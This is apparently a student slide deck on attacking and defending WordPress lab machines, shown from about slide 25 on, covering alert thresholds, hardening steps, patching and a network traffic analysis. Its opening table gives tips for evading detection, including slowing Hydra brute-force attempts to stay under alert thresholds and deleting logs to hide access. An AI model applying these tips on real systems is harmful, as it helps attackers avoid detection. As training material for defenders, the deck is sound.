Enumerate usernames in wordpress using wpscan CVE-2009-2334 | HTTP Response Status Code Alert Triggered at thresholds above 400 | Use command line sniffing rather than automated program like wpscan
User ID susceptible to Brute-force attacks (CWE-307) | Excessive HTTP Error Alert This alert measures the number of times an HTTP Response Status code is over 400 The alert would fire at a threshold of more than 5 attempts in 5 minutes. | Spacing out the brute-force attempts through Hydra time delay, using -w option on hydra command Alternatives to Hydra may include programs like Dirbuster, DIRB, Wfuzz, Metasploit, Dirsearch
Root password of the database in the wordpress configuration file | Detect words like a user, password or email in a string or config files using tools like Gittyleaks, Repo Security Scanner or GitGuardian generating alert logs. | An attacker trying to hide any activity involving access to any data within a file will try to delete or manipulate all possible logs for those alerts.
Privilege escalation via sudo python (CVE-2006-0151) | SQL Database Alert - unauthorized access attempts Triggers when external or unauthorized IPs make connections | Find other vulnerabilities in the kernel and exploit them for root access

Slide 26
Maintaining Access
‹#›

Slide 27


Backdooring Target 2

Slide 28
Part II: Defensive Analysis
‹#›

Slide 29
Part II: Defensive Analysis
Topics Covered:
Alerts Implemented
Hardening
Implementing Patches

Slide 30
Alerts Implemented
‹#›

Slide 31

Excessive HTTP Errors
Summarize the following:
Which metric does this alert monitor?
This alert is monitoring the ‘http.response.status_code’ metric.
What is the threshold it fires at?
The threshold is reached if the grouped top five error codes exceeds 400 for the previous five minutes.

Slide 32

HTTP Request Size Monitor
Summarize the following:
Which metric does this alert monitor?
This alert is monitoring the ‘http.request.bytes’ metric.
What is the threshold it fires at?
The threshold is reached if the sum of the bytes for http requests exceeds 3500 bytes for the previous minute.

Slide 33

CPU Usage Monitor
Summarize the following:
Which metric does this alert monitor?
This alert is monitoring the ‘system.process.cpu.total.pct’ metric.
What is the threshold it fires at?
The threshold is reached if the max total percentage of CPU usage is over 0.5% for the previous five minutes.

Slide 34
Hardening
‹#›

Slide 35

Hardening Against V1: Port Scanning & open SSH on Target 1
To prevent Port scanning on your IP, a well configured firewall will be needed to alert and prevent any information to be gathered.
WordPress has Firewall Plugins available for easy installation for non-developer users that routes website traffic through a cloud proxy server.
All traffic should be denied by default. Then, only allowed traffic is added in. Choose the allowed traffic based on the following parameters:
Source IP Address
Destination IP Address
Destination Port
Protocol of the Traffic
It works because only legitimate users can access the web server.

Slide 36
Hardening Against V2: Brute-Force attack on Target 1
Limit failed login attempts
Account Lockouts with progressive delays
Require password complexity, length, character set, and history.
Require multi-factor authentication.
Make the root user inaccessible via SSH by editing the sshd_config file
Set the ‘DenyUsers root’ and ‘PermitRootLogin no’ options
Use Captcha
highly effective against bots
Limit logins to a specified IP address or range
Monitor server logs

Slide 37
Hardening Against V3 “Enumerate usernames in WordPress” on Target 1
Modify the NGINX configuration levels in the WordPress theme’s functions.php file to prevent scanning.
Block XMLRPC:
location ^~ /xmlrpc.php {
deny all;
error_page 403 =404 / ;
}
Stay updated with the latest version of WordPress = 5.7 “esperanza”

Slide 38
Hardening Against V4: Access to “wp-config.php” file
Do not use root user (MySQL-dB)
Use account with customized privilege
Restrict file permission only to the owner of wp-config.php
chmod 700 wp-config.php
Use “.htaccess” file to restrict access
The .htaccess file allows you to set server configurations for a specific directory.
<files wp-config.php>
order allow, deny
deny from all
</files>

Slide 39
Hardening Against V5: Privilege Escalation in Sudo
Enable password for sudo privilege
configuring “NO PASSWORD” option in sudo privilege is a critical vulnerability
Upgrade sudo version ( “apt-get” )
The CVE-2006-0151 vulnerability is in ‘sudo’ version 1.6.8 p9 and below, an update in the OS is necessary.

Slide 40
Hardening Against nmap and netcat on Target 2
A firewall can help prevent a nmap scan or shut them down if configured properly.
WordPress has Firewall Plugins available for easy installation for non-developer users that routes website traffic through a cloud proxy server.
All traffic should be denied by default. Then, only allowed traffic is added in. Choose the allowed traffic based on the following parameters:
Source IP Address
Destination IP Address
Destination Port
Protocol of the Traffic
It works because only legitimate users can access the web server.

Slide 41

Hardening Against url code injection on Target 2
Validate and sanitize url inputs
Scan for escape characters or other special symbols for the application language and operating system, such as comment marks.
Create a whitelist for a limited set of values for the url.
Treat all data as untrusted.

Slide 42
Implementing Patches
‹#›

Slide 43


Implementing Patches - The Best Way (for WordPress)
Install the Sucuri Security plugin made for WordPress
https://wordpress.org/plugins/sucuri-scanner/

Slide 44


Implementing Patches - The Best Way (for WordPress)

Slide 45


Implementing Patches - The Best Way (for WordPress)

Slide 46


Implementing Patches - The “Other” Way
Editing user permission and configuration files is a good way to patch your system.
Firstly let’s edit our sudoers file to make sure that only the right accounts have access, such as removing steven who is listed in the sudoers file which we were able to use his privilege to escalate to root access.
sudo visudo

Slide 47


Implementing Patches - The “Other” Way
Now let’s edit our password configuration files.
Firstly edit the /etc/login.defs to set up password expiration
Now let’s edit the /etc/pam.d/common-password file to set up password parameters.
add minlen=8 (or any #of character length to the line:
add password requisites such as:
ucredit=-1 (at least 1 uppercase letter) dcredit=-1 (at least 1 lowercase letter) ocredit=-1 (at least 1 special or other character)

Slide 48
Implementing Patches - The “Other” Way
continued editing for /etc/pam.d/common-password
minclass=2 (or 3) can be added to set the minimum number of required classes of characters (upper,lower,or special)
password requisite pam_pwqality.so retry=3 minclass=2
Also for added security, to make sure that the same password (at least going back by 5) is not reused you can edit the line
password [success=2 default=ignore] pam_unix.so obscure use_authok try_first_pass sha512 remember=5
Now let's change the the permissions of the wp_config file to root user to minimize it’s access and corruptions
chmod 700 /var/www/html/wordpress/wp-config.php

Slide 49

Implementing Patches - The “Other” Way
Do not forget to modify the NGINX configuration files in the WordPress theme’s functions.php file to prevent the wpscan.
Block XMLRPC:
location ^~ /xmlrpc.php {
deny all;
error_page 403 =404 / ;
}
The best way to make sure that you’ve got the most current patches is to...
ALWAYS REMEMBER TO REGULARLY UPDATE ALL SOFTWARE!!
sudo apt-get update
sudo apt-get upgrade
It’s always good to keep your Linux OS up-to-date from time to time!
do-release-upgrade -d Stay Updated
… or get hacked

Slide 50
Part III: Network Analysis
‹#›

Slide 51
Part III: Network Analysis
Topics Covered:
Traffic Profile
Normal Activity
Malicious Activity

Slide 52
Traffic Profile
‹#›

Slide 53
Traffic Profile
Our analysis identified the following characteristics of the traffic on the network:
Feature | Value | Description
Top Talkers (IP Addresses) | 172.16.4.205 (31.6%) 185.243.115.84 (18.1%) 10.0.0.201 (16.1%) | Machines that sent the most traffic.
Most Common Protocols | TCP (89.0%) UDP (10.9%) NONE (.1%) | Three most common protocols on the network.
# of Unique IP Addresses | 831 (IPv4) 11 (IPv6) | Count of observed IP addresses.
Subnets | 10.6.12.0/24 172.16.4.0/24 10.0.0.0/24 | Observed subnet ranges.
# of Malware Species | 1 (june11.dll) | Number of malware binaries identified in traffic.

Slide 54

Behavioral Analysis
Purpose of Traffic on the Network
Users were observed engaging in the following kinds of activity.
“Normal” Activity
Watching YouTube
Online Shopping from Amazon
DHCP Requests
Downloading and Installing Desktop Wallpapers
Suspicious Activity
Malware Download
Malware Outbound Traffic
Torrent Downloads

Slide 55
Normal Activity
‹#›

Slide 56
Web Browsing
Summarize the following:
What kind of traffic did you observe? Which protocol(s)?
We observed majority of the HTTP traffic on port 80.
What, specifically, was the user doing? Which site were they browsing? Etc.
The network users did the following during office hours:
Downloading files from website such as: http://detectportal.firefox.com/success.txt
Uploading files to a website such as: http://mysocalledchaos.com/wp-content/upload/2018/02/Beauty.jpg
Online shopping at http://www.assoc-amazon.com/s/ads.js
Web searches for http://www.iphonehacks.com/jailbreak-ios-13

Slide 57

Watching Youtube

Slide 58

Shopping online

Slide 59
